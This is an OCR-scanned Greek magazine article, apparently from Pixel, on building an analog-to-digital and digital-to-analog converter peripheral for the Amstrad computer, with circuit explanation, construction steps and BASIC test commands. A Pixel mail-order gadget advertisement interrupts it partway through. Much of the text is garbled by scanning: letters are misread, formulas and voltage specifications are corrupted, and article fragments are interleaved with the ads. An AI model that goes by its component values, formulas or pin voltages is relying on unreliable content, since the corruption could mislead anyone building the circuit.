Περνάμε τώρα στο σχέδιο 2. Ο ADC 820 είναι ο μετατροπέας Α/D, ο οποίος λειτουργεί ως εξής: Όταν εμφανιστεί στις εισόδους του CS και RO δυναμικό χαμηλό. τότε κάνει την έξοδο του ROY χαμηλή και αρχίζει να μετατρέπει την αναλογική τάόη της εισόδου Vin σε ψηφιακη λέξη. Ύστερα από 1,6 μsec, η μετατροπή τελειώνει, η έξοδος RDY ξαναγίνεται high, και το αποτέλεσμα της μετατροπής εμφανίζεται στις εξόδους D., έως D.. Η λέξη που θα εμφανιστεί (και που διαβάζεται από τον επεξεργαστή) εξαρτάται aπό την τάση εισόδου Vin. Πιο συγκεκριμένα, D=INT(Vin\*255/5), όπου Dη ψηφιακή λέξη, Vin η τόση εισόδου, και ΙΝΤ σημαίνει το ακέραιο μέρος. Δηλαδή, αν Vin=0, θα έχουμε D=0 και αν Vin=5Volts, θα έχου-



Σχήμα 2: Το ηλεκτρονικό κύκλωμα.

 $\frac{1}{26}$ 

 $\overline{\mathbf{z}}$ 

με 0=255. rιa ενδιάμεσες τάσεις θα έχουμε aντίστοιχες τιμές. Τα σήματα CS και RO γίνονται χαμηλό μόνο όταν κόνουμε in aπό την πόρτα &FCXX, μιας και το σήμα FC (σχέδιο 3), μαζί με τα σήματα 10RQ και RO του επεξεργαστή, περνούν από τις OR πύλες N, και N<sub>2</sub>. Η έξοδος RDY του ADC συνδέεται στη γραμμή wait του Ζ80 και τον «παγώνει» γιο όσο χρόνο γίνεται η μετατροπή. Συνοψίζοντας, όταν εκτελέσουμε εντολή ίnρ (& FCOO), τότε ο AOC σταματάει τον επεξεργαστή. μετατρέπει το αναλογικό σήμα στην είσοδό του σε μια ψηφιακή λέξη και το δίνει στον επεξεργαστή.

Με αντίστοιχο τρόπο δουλεύει και ο OAC 832 (μετατροπέας D/A). Όταν το δυναμικό στους ακροδέκτες του WR, και CS γίνει χαμηλό, τότε διαβάζει τα δυναμικό των εισόδων του D, έως D, και εμφανίζει στις εξόδους lout, και lout, κάποιο ρεύμα, που αντιστοιχεί στην ψηφιακή λέξη εισόδου. Ακολούθως, με το μετατροπέα ρεύματος σε τάση Α., παίρνουμε την τάση εξόδου που είναι: Vout=(0\*3Volts) 1255-1 .5Volts, δηλαδή για 0=0, Vout=-1,5Volts και γιο 0=255, Vout=1,5Volts. Οι είσοδοι WR1 και CS γίνονται low μόνο όταν κάνουμε OUT στη διεύθυνση &FCXX.

Ας περιγράψουμε τώρα τα υπόλοιπο τμήματα του σχήματος 2. Ο Α, είναι ένας αναβιβαστής στάθμης κατά 2,5 Volts. Αν δεχτεί δηλαδή στην είσοδό του (S1) τάσεις από -2,5 έως +2,5 Volts, δίνει στην έξοδό του τάσεις από Ο έως 5 Volts. Οι δίοδοι D, έως D, κάνουν περιορισμό της τάσης εξόδου του A, από -1 έως 6 Volts περίπου. Η D<sub>4</sub> αρχίζει να φωτοβολεί για τάση εξόδου του Α 1 4 περίπου Volts και φωτοβολεί aρκετά για τάση εξόδου 5 Volts, ενώ η D, αρχίζει να φωτοβολεί όταν ο A, δίνει 1 Volt και φωτοβολεί αρκετά στα OVolts. Ο Α, επίσης αναστρέφει το σήμα εισόδου (έχει ενίσχυση -1).

Το κύκλωμα επάνω και δεξιά από τον S, αποτελεί την προσαρμογή για την είσοδο μετρήσεων και χωρίζεται σε δύο τμήματα: Τους Α<sub>2</sub>, Α<sub>3</sub> και τα γύρω εξαρτήματα, που φτιάχνουν ένα ενισχυτή με ενίσχυση -50 και τον S<sub>2</sub> με τα γύρω εξαρτήματα που εξασθενούν το σήμα εισόδου. Όταν ο S<sub>2</sub> είναι στην τελείως δεξιά θέση του, η περιοχή τάσεων εισόδου (που δίνουν τάσεις Ο έως 5 Volts στην είσοδο του AOC) εινaι-0,05 έως +0,05 Volts Στην τελείως αριστερή θέση του, έχουμε περιοχή τάσεων εισόδου -25 έως +25 Volts. Στις ενδιάμεσες θέσεις έχουμε περιοχές·

-0.25 έως +0,25V

 $-0.5$  έως  $+0.5$ 

 $-2,5$  έως  $+2,5$ 

 $-5$  έως + 5V

Ο πυκνωτής C<sub>2</sub>, με τη βοήθεια του S<sub>3</sub>, αποκόπτει το συνεχές από την τάση εισόδου.

Προχωρούμε τώρα στο κύκλωμα για ra audio σήματα. Το σήμα από την είσοδο AUDIO IN εξασθενείται απο το P<sub>2</sub>, ενισχύεται από τον Α<sub>7</sub> και οδηγείται στο φίλτρο των 13KHz που σχηματίζουν οι Α<sub>5</sub>, Α<sub>6</sub> και τα γύρω εξαρτήματα. Κατόπιν οδηγείται στον Α<sub>4</sub>, όπου αναστρέφεται και μειγνύεται με το (ακουστικό) σήμα εξόδου του DAC, μέσω του P., Ο διακόπτης S., φυσικά. διαλέγει τον τρόπο λειτουργίας του περιφερειακού . Στην επάνω του θέση μπορούμε να κάνουμε μετρήσεις με το περιφερειακό, ενώ στην κάτω του θέση επεξεργαζόμαστε ακουστικά σήματα (aυdio κ.λπ.).



Σχημα 3: Το ηλεκτροvικό κύκλωμα της πλακέτας προσαρμογής.

Προχωρώντας οτα κυκλώματα στην έξοδο του OAC, βλέ πουμε τον Aq, ο οποιος ειναι aπομονωτής και δίνει στην έξοδο measure out την τάση εξόδου του DAC. Οι τελεστικοί 10 11 είναι φίλτρο 13KHz. Το σήμα κατόπιν οδηγείται στον Α... που με τη βοήθεια του Ρ. εξασθενεί κατάλληλα το σήμα εξόδου του OAC, ή το σήμα εισόδου AUOIO ΙΝ Κατόπιν, το ακουστικό σήμα, αφού περάσει από το διαιρέτη τάσης R<sub>40</sub>, R<sub>41</sub>, οδηγείται στην έξοδο AUOIO OUT

Τέλος, αναφέρουμε συνοπτικά τις λειτουργίες των ποτεν σιομέτρων και διακοmών:

S,: διαλέγει την είσοδο μετρήσεων ή την είσοδο AUOIO.

S<sub>2</sub>: εξασθενεί το σήμα εισόδου από την είσοδο MEASURE IN S<sub>3</sub>: αποκόπτει το συνεχές από την ίδια είσοδο.

Ρ.: Ρυθμίζει την ενίσχυση του σήματος AUDIO. Όταν επεξεργάζεται ηχητικά σήματα. πρέπει να ρυθμιστεί έτσι που οι δίοδοι D, και D, να φωτοβολούν λίγο.

<sup>Ρ</sup>1: Ξαναφέρνει στην είσοδο του AOC το σήμα εξόδου του OAC. Είναι χρήσιμο μόνο όταν το περιφερειακό δουλεύει σαν echo και ρυθμίζει τον αριθμό των επαναλήψεων.

: Δουλεύει σαν balance μεταξύ τοιι σήματος εισόδου aπό την AUOIO ΙΝ και του σήματος εξόδου του OAC. Όταν δεν έχουμε σήμα εισόδου audίo, ρυθμίζει aπλά τη στάθμη του σήματος στην έξοδο audio out.

# ΚΑΤΑΣΚΕΥΗ

· Οπως προαναφέρομε , η κατασκευή ολοκληρώνεται σε δύο πλακέτες, εκ των οποίων η μία συνδέεται μέσω βύσματος στη θύρα επέκτασης του Amstrad και η άλλη μπαίνει σε κουτί. Η πρώτη (διπλής όψης) φαίνεται στα σχήματα 7 και 8 και η  $\sim$ 



Σχήμα 4: Η πλακέτα (όψη εξaρrημάτωv).

δεύτερη (διπλής όψης) στα σχήματα 4 και 5. Και στις δύο πλακέτες σημειώνεται ένα (χ) όπου πρέπει να γίνουν βραχυκυκλώματα πάνω και κάτω όψης και με (Ο) εκεί που ένα εξάρημα πρέπει να κολληθεί και στις δύο όψεις.

εκινήστε κατασκευάζοντας τη μικρή πλακέτα, η οποία δεν έχει ιδιαίτερες δυσκολίες. Στην άκρη της θα κολλήσετε ένα βύσμα θηλυκό για πλακέτα 2χ25 ακροδεκτών. Αν δεν βρείτε, σως χρειαστεί να αγοράόετε ένα βύσμα 2χ28 ακροδεκτών και να το κόψετε κατάλληλα. Κατόπιν συνδέστε την πλακέτα στον Amstrad, χωρίς ολοκληρωμένα (η όψη των εξαρτημάτων προς τα επάνω). Δώστε ρεύμα κι αν όλα πάνε καλά (ο υπολογιστής δουλεύει κανονικά) σβήστε τον, τοποθετήστε τα ολοκληρωμέ- . να και δώστε την εντολή:

10 a=INP(&FCOO):GOTO 10.

Κοιτάξτε τώρα την τάση στο pin 11 του ι CB, η οποία πρέπει να χαμηλώνει όταν τρέχετε αυτό το πρόγραμμα- εντολή . Αν

δεν χαμηλώνει, ελέγξτε τις κολλήσεις σας. Πάντως, καλό είναι όταν βάλετε το βύσμα στον Amstrad (χωρίς ρεύμα) να ελέγξετε με ένα ωμόμετρο για να δείτε αν το βύσμα τοποθετήθηκε σωστά (να μην υπάρχουν βραχυκυκλώματα μεταξύ δύο διπλανών ακροδεκτών).

Τώρα φτιάξτε τη μεγάλη πλακέτα. Κάντε πρώτα τα (λίγα) βραχυκυκλώματα πάνω-κάτω όψης, κατόπιν κολλήστε αντιστάσεις, διόδους, πυκνωτές και ης βάσεις των ολοκληρωμένων. Κατόπιν συνδέστε τα ποrενσιόμετρα και τους διακόπτες. Οι αντιστάσεις R<sub>12</sub> έως R<sub>18</sub> δεν τοποθετούνται πάνω στην πλακέτα (όπως και ο C<sub>2</sub>), αλλά κατευθείαν πάνω στον S<sub>2</sub>. Ο κεντρικός πόλος του S<sub>2</sub> κολλιέται στην πλακέτα στο σημείο Α. Οι αντιστάσεις 800Κ (R<sub>12</sub>), 80Κ(R<sub>14</sub>) και 8Κ (R<sub>16</sub>) φτιάχνονται από εν σειρά συνδυασμό αντιστάσεων 470Κ, 330Κ, 47Κ, 33Κ και 4,7Κ; 3,7Κ, αντίστοιχα. Όλες οι aντιστάσεις που θα χρησιμοποιήσετε καλό θα είναι να είναι 1%. Στις συνδέσεις ποτενσιομέτρων-



15.500 Дрх.





 $3.900 \Delta \rho$ y.

#### **MEMO TIME**

Ένα πανέξυπνο ρολόι-ξυπνητήρι με ενοωματωμένο μαγνητόφωνο που λειτουργεί με μπαταρίες και δεν σας ξυπνάει, με τον συνηθισμένο εκνευριστικό ήχο, αλλά με αυτόν που εσείς θα διαλέξετε. Ηχογραφήστε λοιπόν στη μικροκασέτα οποιονδήποτε ήχο: τη φωνή σας, ή κάποιο κομμάτι απ' το αγαπημένο σας τραγούδι, ρυθμίστε το ξυπνητήρι στην ώρα που θέλετε και... αυτό ήταν. Την προκαθορισμένη ώρα, ακούτε το δικό σας μήνυμα!

Τέλος είναι ιδανικό για να σας υπενθυμίζει τι δουλειές έχετε να κάνετε κατά τη διάρκεια της μέρας, καθώς επίσης πότε και με ποιόν έχετε κάποιο ραντεβού.

ΜΕΜΟ ΤΙΜΕ: Η λύση για όσους έχουν πολλά στο μυαλό τους.

#### **POCKET MEMO**

Μια πανέξυπνη συσκευή που πρέπει να έγετε πάντα μαζί σας Ηλεκτρονικό ALARM CLOCK, τηλεφωνική ατζέντα και touch-oncalculator, ένας τέλειος συνδυασμός με απίθανα έξυπνο σύστημα επιλογής: η συσκευή κλειστή σας παρουσιάζει το ρολόϊ. Ανοίγετε το επάνω μέρος του Pocket Memo και ιδού η ατζέντα! Θέλετε να κάνετε κάποιους υπολογισμούς: Πηγαίνετε τον επιλογέα στο «calculator» και είστε έτοιμοι. Συγχρόνως έχετε στη διάθεσή σας όλες τις λειτουργίες ενός ηλεκτρονικού ρολογιού: ώρα, ημερομηνία, Eurwornou

Αποκτήστε το και δείτε γιατί είναι το πρώτο πράγμα που δεν πρέπει να ξεχνάτε (μετά το πορτοφόλι σας!).

3500 Apr



 $1.900$   $\Delta \rho$ x

EEQVIANONKE

#### **PIXEL COLLEGE**

Τώρα το PIXEL παντού μαζί σας

Φορέστε τις μοναδικές κολεγιακές μπλούζες του ΡΙΧΕΙ και χαρείτε τις παντού: στα σπορ, στο σχολείο, στο σπίτι.

Δίνουν ένα ξεχωριστό, χαρούμενο τόνο στο ντύσιμό σας και, το σπουδαιότερο, σας κάνουν μέλη της μεγάλης παρέας του ΡΙΧΕΙ. Θα τα βρείτε σε όλα τα μεγέθη και σε χρώματα (άσπρο, μαύρο,

γκρι) που ταιριάζουν με το απλό καθημερινό σας ντύσιμο.

**PIXEL SUPER COLLEGE** 

Η καινούργια νότα στο σπορ ντύσιμο! Μια χαρούμενη, φανταστική εμφάνιση, που με το απίθανο παιχνίδι των χρωμάτων σας κάνει να ξεγωρίζετε κάθε στινική.

Διαλέξτε τώρα το φωτεινό πράσινο, το ζεστό κίτρινο ή το αγαπημένο σας γκρι, παρέα με το μπλε.

**CALL ASSESSMENT** 

Το μπλε θα το βρείτε σε συνδυασμό με το χαρούμενο κίτρινο. Αν τ επιλογή είναι πολύ δύσκολη, τότε προτιμήστε... ένα από κάθε χρώμα!



**ATT LET** 

### **DATA BANK**

**VEO** 

5.700 Apx.

Ο προσωπικός σας γραμματέας, τώρα... μέσα στην τσέπη σας! Ti θα λέγατε για μια data bank: Διευθυνσιονράφος, ρολόϊ με Ευπνητήρι, ηληκτρολόγιο καγονικού τύπου και αφής, μεγάλο ευδιάκριτο display και... πολλές ακόμα εκπλήξεις! Ήρθε η ώρα να δώσετε στο σημειωματάριο σας τον αέρα του 2000!

#### AM CARD RADIO

Για τους φανατικούς οπαδούς της μπάντας των μεσαίων, το PIXEL ever you nonreives to PIXEL AM CARD, even one to me quanofination ραδιοφωνάκια που κυκλοφρασίν

Εχει μέγεθος όσο και η παλάμη σας, έχει στέρεο ακουστικό, δεν χρειάζεται κεραία (!) και κλείνει αυτόματα μόλις βγάζετε τα ακουστικά, Τρέλα, έτσι:

5.200 Apx.

#### **PIXEL FLIP WATCH**

Απ' τη μια μεριά ηλεκτρονικό ρολόϊ, ημερολόγιο και χρονόμετρο. An my olân calculator us touch-on plasmookovin...

χαρείτε την άνεση που προσφέρει το πανέξυπνο σύστημα flip-side. Exerc ro calculator και κάνετε υπολογισμούς, αλλά θέλετε να δείτε την ώρα: Με μια απλή κίνηση το επάνω μέρος της συσκευής γυρίζει και σέονει στην επισάγεια το ρολόϊ. Δεν είναι θούμα:

#### ОМПРЕЛА ЈОСИ

 $5.000 \text{ A}$ ov

Τι κοινό έχει η 15η Ιουλίου με τον καυτερό ήλιο και η 15η Δεκεμβρίου με τις καταρρακτώδεις βροχές:

Thy numerita jockey munich

Eire Boiaxeare xarw an' toy xauto nuo rou Saint Tropez, sire ato μέσο μιας καταιγίδας, η ομηρέλα jockey σας προστατεύει το ίδιο.

Με το μοντέρνο, έξυπνο και... πρωτότυπο σχέδιό της, προσφέρει πλήρη προστασία σε σας και... στο computer σας. Θα τη βρείτε σε Õijo venvara vooluata: käkkiva kai kitovo

# Διαλέξτε τώρα ό,τι επιθυμείτε από τη<br>φανταστική συλλογή δώρων υψηλής τεχνολογίας<br>της Pixel High-Tech Boutique!

" Οπου και αν μένετε, η Pixel High-Tech Boutique είναι πάντα κοντά σας. Σε κάθε τεύχος του Pixel θα βρίσκετε το ειδικό ένθετο της High-Tech Boutique με τις περιγραφές των προϊόντων υψηλής τεχνολογίας.

τε και συμπληρώστε το κουπονι παραν





Σχήμα 5: Η πλοικέτα (όψη κολλήσεων).

διοκοπτων προς την πλακέτα, καλό εiναι να χρηοιμοποιησετε θωρακισμένα καλώδια (μπλεντόζ). Μπορείτε μάλιστα να χρηοιμοποιηaετε καλώδια 3+μπλεντόζ για κάθε ποτενσιόμετρο και για τον S., έτσι ώστε να έχετε λίγες καλωδιώσεις. Τη θωράκιση κάθε κaλωδίοιι θα την κολληaετε μόνο οπο τη μία άκρη σε μια γείωση (π.χ. στο πάνω μέρος της πλακέτας που είναι όλο γειωaη). Το κουτι ηρεπει να είναι μεταλλικό και να γειωθει σε ένα μόνο σημείο, στα βύσμα εισόδου aυdio, για να μην έχουμε βρόχους γείωσης και κατά συνέπεια βομβο. Αφοίι τελειώσετε την κατοοκεuη, κόντε ης εξης δοκιμες. Ελέγξτε αν όλα τα εξαρτήματα που πρέπει να κολληθούν και στις δύο όψεις έχουν όντως κολληθεί. Ελέγξτε με ωμόμετρο αν είναι γειωμένα τα pins 7, 10 και 11 του IC1, καθώς και τα pins 18,10,3,17,12 του IC2. Κατόπιν δώστε ρεύμα και ελέγξτε αν πάρχουν ·οι εξής τάσεις στο παρακάτω σημείο.

-12V στο αρνητικό άκρο του C<sub>26</sub> + 12V στο θετικό άκρο του

*C?* 12Vσταρins4τωνΙC .ΙC, ΙCικαιστορin7τοuΙC~.-12V στα pins 11 των IC<sub>4</sub>, IC<sub>5</sub>, IC<sub>6</sub> και στο pin 4 του IC<sub>7</sub>, 5V στα pins<br>20,12 του IC<sub>1</sub>, 19,20,9 του IC<sub>2</sub>, και 14 του IC<sub>3</sub>, Κατόπιν τοποθετήστε όλα τα ολοκληρωμένα εκτός των IC<sub>1</sub> και IC<sub>2</sub>. Τώρα θα πρέπει να έχετε ταοη 2.5V nεριηου στο pin 1 του ιc,. Τώρα δώστε κάποιο σήμα στην είσοδο audio in και, θέτοντα<mark>ς το P<sub>3</sub></mark><br>σε κατάλληλη θέση, ελέγξτε αν το σήμα ξαναβγαίνει στην έξοδο audio out. Συνδέστε τώρα διάφορες τάσεις (αρνητικές και θετικές) στην είσοδο measure in και ελέγξτε αν οι D, και D, φωτοβολουν. Κάντε το ίδιο και με σήμα audio (αλλάζοντας κατάλληλα τη θέση του S.). Κοιτάτε συνεχώς την τάση στο pin 1 του IC,, η οποία δεν θα πρέπει να γίνεται μεγαλύτερη από 6V και μικρότερη από -1V, σε καμία περίπτωση. Αν έχετε κάποια αποκλιση αnό rις μετpηοεις nou αναφέραμε. ελέγξτε τις κολλησε και ης καλωδιώσεις πάνω στην nλακέrα.

Τώρα είναι καιρός να συνδέσετε τις δύο πλακέτες μεταξύ



Σχήμα 6: Η τοποθέτηοη των εξαρτημάτων.

τους. Αυτό θα γίνει με ξεχωριστά καλώδια ή καλωδιοταινία. Θα συνδεθούν οι αντίστοιχοι ακροδέκτες της μικρης πλακέτας με αυτούς της μεγάλης. Αν χρησιμοποιήσετε καλώδιο που να έχει μπλεντάζ και 14 καλώδια, μη συνδέσετε πουθενά το μπλεντόζ. Και γιο τη γείωση χρησιμοποιήστε απλό καλώδιο Μερικό καλώδια στη μικρή πλακέτα πρέπει να κολληθοίιν οπό πάνω. Τώpο συνδέστε το περιφερειακό στον Amstrad και, ον δουλεύει κανονικά, σβήστε τον και τοποθετήστε το ΙC, και IC<sub>2</sub>. Ξανανάψτε τον (αφού πρώτα δώσετε ρεύμα στο περιφερειακό) και δώστε print inp (&FCOO). θα πρέπει να πάρετε μω τιμή μεταξύ 120 και 125. Κολλήστε τώρα μια αντίσταση 1Μ παράλληλα στην R<sub>3</sub>. Τώρα, με lnp (&FC00) πρέπει να παίρνετε μια τιμή κοντά στο 127 (1 επάνω ή 1 κάτω), όταν ο S, είναι στη θέση measυre. Αν όλο είναι καλά, ελέγξτε αν με ης εντολές ου! &FCOO.O και ουt &FC00.255 nαίρνετε τάσεις -1 .SV και

1,5V στην έξοδο measure out Τώρο το περιφερειακό είναι ετσιμο

